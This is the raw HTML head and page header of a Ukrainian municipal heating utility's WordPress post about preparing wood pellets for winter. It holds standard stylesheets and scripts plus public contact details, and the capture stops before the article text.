

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tke.if.ua/%D0%B3%D0%BE%D1%82%D1%83%D1%94%D0%BC%D0%BE-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B8%D0%BD%D0%BD%D1%96-%D0%BF%D0%B5%D0%BB%D0%B5%D1%82%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%B7%D0%B8%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3/
body_size: 19852
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Готуємо деревинні пелети для зимового протистояння &#8211; Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ»)		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ») &raquo; стрічка" href="https://tke.if.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ») &raquo; Канал коментарів" href="https://tke.if.ua/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tke.if.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftke.if.ua%2F%25d0%25b3%25d0%25be%25d1%2582%25d1%2583%25d1%2594%25d0%25bc%25d0%25be-%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25bd%25d1%2596-%25d0%25bf%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25b7%25d0%25b8%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tke.if.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftke.if.ua%2F%25d0%25b3%25d0%25be%25d1%2582%25d1%2583%25d1%2594%25d0%25bc%25d0%25be-%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25bd%25d1%2596-%25d0%25bf%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25b7%25d0%25b8%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tke.if.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://tke.if.ua/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4719-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4719.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4718-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4718.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4735-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4735.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4753-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4753.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://tke.if.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740175515' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://tke.if.ua/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740175536' type='text/css' media='all' />
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tke.if.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tke.if.ua/wp-json/wp/v2/posts/12489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tke.if.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tke.if.ua/%d0%b3%d0%be%d1%82%d1%83%d1%94%d0%bc%d0%be-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%b8%d0%bd%d0%bd%d1%96-%d0%bf%d0%b5%d0%bb%d0%b5%d1%82%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b7%d0%b8%d0%bc%d0%be%d0%b2%d0%be%d0%b3/" />
<link rel='shortlink' href='https://tke.if.ua/?p=12489' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-190x190.jpg" sizes="32x32" />
<link rel="icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-190x190.jpg" />
<meta name="msapplication-TileImage" content="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-12489 single-format-standard wp-theme-twentyten elementor-default elementor-template-full-width elementor-kit-4719 elementor-page-4753">
		<div data-elementor-type="header" data-elementor-id="4718" class="elementor elementor-4718 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e6e3a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2e6e3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25dfc24" data-id="25dfc24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f591387" data-id="f591387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-559b779" data-id="559b779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e588891 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e588891" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Довідка щодо заборгованості<br>+38 (099) 50-62-000 <br>+38 (098) 50-62-000<br>+38 (0342) 50-62-00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">office@tke.if.ua</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af9e754" data-id="af9e754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-864e353 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="864e353" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">При аварійній ситуації<br>15-82<br>56-47-82<br>(067)110-11-73</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-54608dd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54608dd" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Графік роботи<br>Пн-Чт: 8-17<sup>15</sup><br>Пт: 8-16<br>Обід: 12-13</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f7f39b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f7f39b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
